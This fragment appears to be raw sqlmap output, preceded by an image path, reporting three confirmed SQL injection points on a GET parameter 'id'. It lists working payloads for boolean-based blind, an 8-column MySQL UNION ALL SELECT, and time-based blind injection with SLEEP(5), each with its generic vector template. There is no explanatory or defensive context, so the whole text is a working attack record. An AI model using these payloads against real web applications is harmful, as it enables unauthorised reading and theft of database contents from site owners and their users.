 ---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=101508 AND 2998=2998
Vector: AND [INFERENCE]
Type: UNION query
Title: MySQL UNION query (NULL) - 8 columns
Payload: id=-5483 UNION ALL SELECT NULL,CONCAT(0x3a71717a3a,0x425156664a4d41
765a53,0x3a6869793a),NULL,NULL,NULL,NULL,NULL,NULL#
Vector:  UNION ALL SELECT NULL,[QUERY],NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=101508 AND SLEEP(5)
Vector: AND [RANDNUM]=IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])